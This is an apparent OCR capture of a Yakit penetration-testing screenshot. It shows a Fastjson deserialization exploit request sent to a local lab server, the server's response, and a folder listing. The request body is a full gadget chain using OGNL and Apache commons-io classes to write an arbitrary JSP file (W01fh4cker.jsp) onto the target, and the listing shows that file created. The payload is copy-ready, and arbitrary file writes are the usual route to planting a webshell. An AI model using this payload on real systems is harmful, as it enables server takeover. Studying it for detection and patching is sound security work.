 Yakit-本地模式
CPU 2%
127.0.0.1 45433
渗透测试 安全工具 插件 反连 数据库
导入协作资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
Hello, W01fh4cker!
SGVsbG8sIFcwMWZoNGNrZXIh
Codec
DNSLog
首页 History Web Fuzzer 数据对比
WF-[1] WF-[2] WF-[6]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
设置变量 重置 预览 添加 +
已经到底啦~
发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
2 Host ? : 192.168.161.4:8888
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: JSESSIONID=8D9951E527FEE008DB7B874D70636D86
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.
0.0 Safari/537.36
9
10 {"su14":{"@type":"java.lang.Exception","@type":"ognl.OgnlException"},"su15":{"@type":"java.lang.Class",
"val":{"@type":"com.alibaba.fastjson.JSONObject",{"@type":"java.lang.String""@type":"ognl.OgnlException",
"_evaluation":""}},"su16":{"@type":"ognl.Evaluation","node":{"@type":"ognl.ASTMethod","p":{"@type":"ognl.
OgnlParser","stream":{"@type":"org.apache.commons.io.input.BOMInputStream","delegate":{"@type":"org.
apache.commons.io.input.ReaderInputStream","reader":{"@type":"org.apache.commons.io.input.
XmlStreamReader","is":{"@type":"org.apache.commons.io.input.TeeInputStream","input":{"@type":"org.apache.
commons.io.input.ReaderInputStream","reader":{"@type":"org.apache.commons.io.input.CharSequenceReader",
"charSequence":{"@type":"java.lang.String""W01fh4ckeraaaaaa..."},"charsetName":"UTF-8","bufferSize":1024},
"branch":{"@type":"org.apache.commons.io.output.WriterOutputStream","writer":{"@type":"org.apache.commons.
io.output.FileWriterWithEncoding","file":"W01fh4cker.jsp","encoding":"UTF-8","append":false},
"charsetName":"UTF-8","bufferSize":1024,"writeImmediately":true},"closeBranch":true},
"httpContentType":"text/xml","lenient":false,"defaultEncoding":"UTF-8"},"charsetName":"UTF-8",
"bufferSize":1024},"boms":[{"@type":"org.apache.commons.io.ByteOrderMark","charsetName":"UTF-8","bytes":
[36,82]}]}}}},"su17":{"@type":"ognl.Evaluation","node":{"@type":"ognl.ASTMethod","p":{"@type":"ognl.
OgnlParser","stream":{"@type":"org.apache.commons.io.input.BOMInputStream","delegate":{"@type":"org.
apache.commons.io.input.ReaderInputStream","reader":{"@type":"org.apache.commons.io.input.
XmlStreamReader","is":{"@type":"org.apache.commons.io.input.TeeInputStream","input":{"$ref":"$.su16.node.
p.stream.delegate.reader.is.input"},"branch":{"$ref":"$.su16.node.p.stream.delegate.reader.is.branch"},
"closeBranch":true},"httpContentType":"text/xml","lenient":false,"defaultEncoding":"UTF-8"},
"charsetName":"UTF-8","bufferSize":1024},"boms":[{"@type":"org.apache.commons.io.ByteOrderMark",
"charsetName":"UTF-8","bytes":[36,82]}]}}}},"su18":{"@type":"ognl.Evaluation","node":{"@type":"ognl.
ASTMethod","p":{"@type":"ognl.OgnlParser","stream":{"@type":"org.apache.commons.io.input.BOMInputStream",
"delegate":{"@type":"org.apache.commons.io.input.ReaderInputStream","reader":{"@type":"org.apache.commons.
io.input.XmlStreamReader","is":{"@type":"org.apache.commons.io.input.TeeInputStream","input":{"$ref":"$.
su16.node.p.stream.delegate.reader.is.input"},"branch":{"$ref":"$.su16.node.p.stream.delegate.reader.is.
branch"},"closeBranch":true},"httpContentType":"text/xml","lenient":false,"defaultEncoding":"UTF-8"},
"charsetName":"UTF-8","bufferSize":1024},"boms":[{"@type":"org.apache.commons.io.ByteOrderMark",
"charsetName":"UTF-8","bytes":[36,82]}]}}}},"su19":{"@type":"ognl.Evaluation","node":{"@type":"ognl.
ASTMethod","p":{"@type":"ognl.OgnlParser","stream":{"@type":"org.apache.commons.io.input.BOMInputStream",
"delegate":{"@type":"org.apache.commons.io.input.ReaderInputStream","reader":{"@type":"org.apache.commons.
io.input.XmlStreamReader","is":{"@type":"org.apache.commons.io.input.TeeInputStream","input":{"$ref":"$.
su16.node.p.stream.delegate.reader.is.input"},"branch":{"$ref":"$.su16.node.p.stream.delegate.reader.is.
branch"},"closeBranch":true},"httpContentType":"text/xml","lenient":false,"defaultEncoding":"UTF-8"},
"charsetName":"UTF-8","bufferSize":1024},"boms":[{"@type":"org.apache.commons.io.ByteOrderMark",
"charsetName":"UTF-8","bytes":[36,82]}]}}}},}
Responses 31151bytes / 285ms 美化 请输入定位响应 详情
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Sat, 21 Oct 2023 13:26:58 GMT
4 Content-Length: 31151
5
6 {
7 "message": "{\"su15\":{\"@type\":\"ognl.OgnlException\",\"stackTrace\":
[{\"className\":\"sun.reflect.NativeConstructorAccessorImpl\",
\"fileName\":\"NativeConstructorAccessorImpl.java\",\"lineNumber\":-2,
\"methodName\":\"newInstance0\",\"nativeMethod\":true},{\"className\":\"sun.reflect.
NativeConstructorAccessorImpl\",\"fileName\":\"NativeConstructorAccessorImpl.java\",
\"lineNumber\":62,\"methodName\":\"newInstance\",\"nativeMethod\":false},
{\"className\":\"sun.reflect.DelegatingConstructorAccessorImpl\",
\"fileName\":\"DelegatingConstructorAccessorImpl.java\",\"lineNumber\":45,
\"methodName\":\"newInstance\",\"nativeMethod\":false},{\"className\":\"java.lang.
reflect.Constructor\",\"fileName\":\"Constructor.java\",\"lineNumber\":423,
远端地址:192.168.161.4:8888; 响
应时间:285ms; 总耗时:295ms; UR
L:http://192.168.161.4:8888/json
ShiroAndFastJson
文件 主页 共享 查看
« 本地磁盘 (C:) › 用户 › whoami › 桌面 › CodeAnalysis › ShiroAndFastJson
快速访问
此电脑
网络
名称 修改日期 类型 大小
W01fh4cker.jsp 2023/10/21 21:26 JSP 文件 0 KB
pom.xml 2023/10/21 21:25 XML 文档 7 KB
.gitignore 2023/10/17 16:02 文本文档 1 KB
mvnw 2023/10/17 16:02 文件 11 KB
mvnw.cmd 2023/10/17 16:02 Windows 命令脚本 7 KB
README.md 2023/10/17 16:02 Markdown File 1 KB
.idea 2023/10/21 21:24 文件夹
target 2023/10/21 12:37 文件夹
.git 2023/10/17 16:02 文件夹
.mvn 2023/10/17 16:02 文件夹
src 2023/10/17 16:02 文件夹